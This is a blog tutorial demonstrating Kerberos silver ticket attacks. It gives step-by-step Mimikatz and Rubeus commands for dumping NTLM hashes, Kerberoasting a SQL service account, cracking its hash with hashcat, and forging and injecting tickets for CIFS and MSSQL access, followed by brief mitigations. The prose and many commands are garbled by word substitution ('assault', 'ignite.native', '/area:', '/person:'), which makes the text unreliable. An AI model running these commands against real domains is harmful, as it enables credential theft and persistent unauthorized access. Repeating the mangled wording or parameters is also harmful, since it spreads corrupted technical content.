Introduction
Benjamin Delpy (the creator of mimikatz) launched the silver ticket assault in Blackhat 2014 in his abusing Kerberos session. Silver tickets are cast service or TGS tickets for particular companies which can be utilized to take care of persistence on a compromised system related with an Lively Listing enterprise area. Within the assault, an attacker can craft a legitimate TGS of service and use the NTLM hash related can additional craft tickets for different companies. The article accommodates fundamental concept and demonstration related to the silver ticket assaults.
Desk of content material
- Silver Ticket Idea
- Silver Ticket utilizing Mimikatz
- Silver Ticket utilizing Rubeus
- Mitigation
- Conclusion
Silver Ticket Idea
Earlier than we start, it’s extremely really useful you examine golden tickets right here.
The fundamental circulation of Kerberos may be understood by following our article right here. When you’ve learn and understood how Kerberos works, we are able to proceed with Silver Ticket assault.
With golden ticket assault, we used the hash of a krbtgt account whereas within the case of the silver ticket assault we’ll use the password hash of a service account. The password hash of the service account may be extracted by numerous strategies, Kerberoasting being one. Since no middleman TGT is required for the silver ticket assault to work, silver tickets may be cast with none communication with a Area Controller and therefore is stealthier than golden ticket assault.
The way in which a silver ticket assault works are as follows:
- STEP 1: Compromise the password hash (NTLM hash) of a service account. Consumer can use Mimikatz, Kerberoasting and so on to do that.
- STEP 2: For a brand new ticket by specifying the next issues:
- Service hash
- Service identify
- Goal FQDN
- Area SID
- STEP 3: Inject the newly created silver ticket into the terminal session to make the most of and preserve persistence
Let’s see this in motion.
Silver Ticket by way of Mimikatz
Within the demo you’ll now see, you’ll discover that we have now used NTLM hash of the machine account “dc1$.” Lots of you would possibly get confused as we had to make use of the hash of a service account. Please be aware that a pc additionally hosts a number of companies, certainly one of which is the Widespread Web File System Service (CIFS – the file sharing service). Thus, the password hash of the CIFS service is similar because the machine account.
Purpose: Craft a silver ticket to determine persistence on CIFS (sharing) on dc1.ignite.native machine
For the reason that assault is all associated to sustaining persistence, we have now to imagine the next:
- Attacker has compromised a low priv sufferer machine (right here, username: harshitrajpal)
- Attacker has in some way gained password/NTLM of the goal machine (dc1.ignite.native)
- Attacker crafts silver ticket on low priv machine to achieve entry and preserve persistence on CIFS service on dc1.ignite.native
Let’s first present you our present person, tickets and what occurs after we entry sharing on dc1.ignite.native

The above machine was the low priv machine.
Subsequent, we’d like dc1.ignite.native pc account’s hashes. There could possibly be numerous strategies to take action however we’ll fasttrack and use Mimikatz to acquire it. Let’s activate mimikatz first and dump the hashes utilizing sekurlsa::logonpasswords command. Observe which you can comply with any technique to dump hashes.
privilege::debug sekurlsa::logonpasswords

This shall dump all of the hashes in machine reminiscence together with the hash of the machine account. Upon a little bit scrolling, we discovered NTLM of our machine account “dc1$”

Subsequent, to forge a silver ticket we have now to seek out SID of the area which might simply be discovered utilizing the command. Please be aware that the digits after the final hyphen (right here, 1115 known as the relative SID and we don’t need that. All the things earlier than that half is the area SID that’s related to us)
whoami /person

Now, to forge a silver ticket, Mimikatz’s “golden” module can be utilized. We simply insert our variables.
Right here, I’m utilizing /ptt flag to insert the ticket immediately within the present shell.
/id: It’s any random ID that might be seen within the occasion logs upon inspection. Might be randomized.
/sid: Of the area. Learn extra about SID right here.
/area: Legitimate FQDN of the goal area
/service: Service for which ticket is generated
/rc4: NTLM hash of the sufferer machine’s pc account (discovered beforehand)
/person: Impersonated username
kerberos::golden /sid:S-1-5-21-2377760704-1974907900-3052042330 /area:ignite.native /goal:dc1.ignite.native /service:cifs /rc4:a5902b4b82ddf1ce42d073f06acecf07 /person:harshitrajpal /ptt /id:1339 exit klist

As you possibly can see above, a ticket has now been saved within the present session’s reminiscence. Now you’ll be capable to entry CIFS of the goal machine.
dir dc1.ignite.localc$

If, nonetheless, you do not need to insert the ticket in reminiscence straight away and somewhat would like {that a} ticket.kirbi file be saved as an alternative, you simply take away the “/ptt” flag and depart relaxation as it’s
kerberos::golden /sid:S-1-5-21-2377760704-1974907900-3052042330 /area:ignite.native /goal:dc1.ignite.native /service:cifs /rc4:a5902b4b82ddf1ce42d073f06acecf07 /person:harshitrajpal /id:1339 exit klist dir

Now this kirbi ticket can be utilized with instruments like Rubeus ptt module and inserted in reminiscence and used each time we would like
rubeus.exe ptt /ticket:ticket.kirbi klist dir dc1.ignite.localc$

And naturally, your entire process above may be accomplished utilizing Rubeus solely.
Silver Ticket utilizing Rubeus
We’ve got already seen CIFS for example and should you’re following the article to this point, you’d be capable to replicate the identical with Rubeus too by utilizing the instructions given only a scroll away. Nonetheless, I wished to focus on a distinct service this time so I arrange a SQL server and assigned the service to be run by the person “sqluser” (may be accomplished by going to run->companies.msc->SQL->properties->logon)
This shall make SQL Service run by way of our newly created service account.
Now, we have to compromise NTLM hash of this account. We’ll use the Kerberoasting assault for this. Please comply with our information right here to grasp the assault however briefly, you run the next command in Rubeus.
/area: goal FQDN
/creduser: Any legitimate compromised username
/credpassword: Legitimate password of the compromised person
/nowrap: For the ticket blob to seem in single line in Rubeus
rubeus.exe kerberoast /area:ignite.native /creduser:ignite.localaarti /credpassword:[email protected] /nowrap

As you possibly can see, Rubeus has routinely decided a legitimate Kerberoastable account and dumped its TGS. We’ll now extract the Password from this TGS offline utilizing Hashcat
hashcat -m 13100 '$krb5tgs$23$*sqluser$ignite.native$MSSQLSvc/dc1.ignite.native:[email protected]*$..<snipped>...4297093077601CC' /usr/share/wordlists/rockyou.txt --force

In a couple of seconds we obtained our clear textual content password, “[email protected]”

Now, let’s convert this into NTLM hash (rc4_hmac) utilizing Rubeus since our silver ticket requires a legitimate NTLM
rubeus.exe hash /password:[email protected]

We additionally must know the SID. This may be accomplished utilizing whoami /person command

Lastly, to forge a ticket for the present person in Rubeus we give the next command:
rubeus.exe silver /service:MSSQLSvc/dc1.ignite.native /rc4:64FBAE31CC352FC26AF97CBDEF151E03 /sid:S-1-5-21-2377760704-1974907900-3052042330 /person:harshitrajpal /area:ignite.native /ptt

The /ptt choice imports the ticket within the present session altogether. With out /ptt the ticket.kirbi file will probably be saved as an alternative. However as you possibly can see a legitimate silver ticket has now been created

We are able to now attempt to log into the server and run a fundamental command that shows the hostname.
sqlcmd -S 192.168.1.2,1433 SELECT HOST_NAME() AS HostName go

And voila! As you possibly can see our person can now hook up with the SQL service utilizing the ticket we simply cast.
Mitigation
For the reason that assault is predicated on an offline mechanism and no DC is concerned it’s tough to mitigate the assault. Nonetheless, the next steps can nonetheless be taken to make sure safety:
- Allow PAC Validation. If enabled, the ticket introduced shall be first validated by DC. Thus, silver tickets will probably be rejected straight away.
- Use robust passwords to stop bruteforce demonstrated
- Management needed privileges or whitelist sure customers that may use explicit companies.
- Mitigate Kerberoasting
Conclusion
The article talked about Silver Ticket assault and the way a specific service’s TGS may be cast utilizing this technique. We additionally demonstrated virtually utilizing 2 instruments how an attacker can forge and make the most of a silver ticket. In actual life surroundings, getting a golden ticket is kind of exhausting however silver tickets may be cast simply as consciousness about Kerberos safety isn’t fairly on the market. Hope you preferred the article. Thanks for studying.
Creator: Harshit Rajpal is an InfoSec researcher and left and proper mind thinker. Contact right here

